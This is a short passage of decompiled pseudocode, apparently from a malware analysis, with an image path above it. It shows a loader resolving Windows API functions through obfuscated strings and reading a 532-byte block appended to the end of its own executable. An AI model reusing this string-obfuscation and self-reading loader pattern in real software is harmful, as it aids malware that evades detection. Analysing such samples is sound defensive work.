 v5 = sub_140001130("8QLnXjY0bgkb9GEb94eR9E"); // GetModuleFileNameW
if ( !(v5)(hInstance, v69, 1024i64) )
return 0;
v6 = sub_140001130("nPgpDoispyzwbyj"); // CreateFileW
v7 = (v6)(v69, 0x80000000i64, 3i64, 0i64, 3, 128, 0i64);
if ( v7 == -1 )
return 0;
v8 = sub_140001130("ZyG2eE2J9_W8Eb_Mu5"); // SetFilePointer
(v8)(v7, 4294966764i64, 0i64, 2i64);
v9 = sub_140001130("2AG8l3TqJ4x9"); // ReadFile
(v9)(v7, &v56, 532i64, v59, 0i64);
v10 = v56;
v11 = sub_140001130("SQVpUcbs3U5VOA"); // LocalAlloc
v12 = (v11)(64i64, v10);
if ( !v12 )
{
v13 = sub_140001130("_F-4IgsWPdb9ngg"); // CloseHandle
(v13)(v7);
return 0;
}